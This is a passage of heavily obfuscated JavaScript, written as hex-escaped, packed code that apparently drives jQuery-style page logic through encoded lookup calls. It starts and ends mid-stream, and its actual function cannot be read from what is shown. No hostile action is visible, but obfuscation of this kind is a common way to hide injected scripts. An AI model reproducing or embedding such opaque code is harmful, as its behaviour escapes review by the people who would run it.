6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x35\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x32\x64\x3D\x46\x3B\x42\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x64\x5C\x5C\x31\x39\x5C\x27\x29\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x32\x35\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x47\x7B\x7A\x20\x38\x4F\x28\x29\x7B\x6E\x20\x31\x42\x3D\x32\x64\x2C\x35\x53\x3D\x38\x50\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x35\x54\x3D\x38\x51\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x5D\x3D\x35\x53\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x33\x6D\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x74\x5C\x27\x29\x5D\x3D\x7A\x28\x35\x55\x29\x7B\x6E\x20\x32\x59\x3D\x31\x42\x2C\x35\x56\x3D\x38\x52\x28\x35\x55\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x38\x53\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x35\x56\x29\x7D\x2C\x38\x54\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x6D\x29\x3B\x6E\x20\x33\x6E\x3D\x7B\x7D\x3B\x33\x6E\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x35\x54\x2C\x33\x6E\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x6E\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x3D\x7A\x28\x35\x57\x29\x7B\x6E\x20\x32\x78\x3D\x31\x42\x2C\x35\x58\x3D\x38\x55\x28\x35\x57\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x38\x56\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x58\x29\x7D\x2C\x38\x57\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x6E\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x7A\x28\x38\x58\x2C\x33\x56\x29\x7B\x6E\x20\x34\x47\x3D\x46\x3B\x31\x35\x20\x33\x56\x5B\x34\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x33\x56\x2C\x33\x56\x2B\x28\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x32\x4B\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x27\x2B\x34\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x35\x4C\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6D\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x7A\x28\x38\x59\x2C\x32\x5A\x29\x7B\x6E\x20\x31\x67\x3D\x46\x3B\x42\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x29\x31\x35\x20\x32\x5A\x3D\x32\x5A\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x29\x2C\x32\x5A\x3D\x32\x5A\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x78\x5C\x5C\x31\x45\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x57\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x74\x5C\x27\x29\x29\x2C\x32\x5A\x3B\x47\x7B\x7A\x20\x38\x5A\x28\x29\x7B\x6E\x20\x33\x6F\x3D\x31\x67\x2C\x35\x59\x3D\x39\x30\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x39\x31\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x39\x32\x29\x2B\x31\x48\x3B\x39\x33\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x39\x34\x2B\x28\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x75\x5C\x27\x29\x29\x2B\x35\x59\x2B\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x43\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2C\x7A\x28\x39\x35\x2C\x33\x57\x29\x7B\x6E\x20\x31\x59\x3D\x46\x3B\x31\x35\x20\x33\x57\x3D\x33\x57\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x6B\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x31\x6D\x5C\x5C\x31\x73\x5C\x5C\x31\x32\x5C\x5C\x31\x5C\x5C\x31\x71\x5C\x5C\x31\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x43\x5C\x27\x2C\x34\x48\x29\x2C\x33\x57\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x7A\x28\x29\x7B\x6E\x20\x33\x70\x3D\x46\x3B\x42\x28\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x7A\x20\x39\x36\x28\x29\x7B\x6E\x20\x32\x71\x3D\x33\x70\x2C\x35\x5A\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x27\x2B\x28\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x39\x37\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x39\x38\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x36\x30\x29\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x36\x31\x29\x29\x5B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x2D\x36\x32\x29\x3B\x39\x39\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x79\x5C\x27\x29\x2C\x35\x5A\x29\x7D\x7D\x47\x20\x24\x28\x4F\x29\x5B\x33\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x29\x7D\x29\x2C\x24\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x32\x79\x3D\x46\x3B\x42\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x52\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x61\x5C\x5C\x31\x57\x5C\x27\x29\x7B\x7A\x20\x39\x61\x28\x29\x7B\x6E\x20\x33\x58\x3D\x32\x79\x2C\x36\x33\x3D\x39\x62\x5B\x33\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x36\x33\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x33\x58\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x29\x7D\x7D\x47\x7B\x6E\x20\x36\x34\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x27\x2B\x28\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x4F\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x69\x5C\x27\x5D\x28\x32\x4F\x5B\x32\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\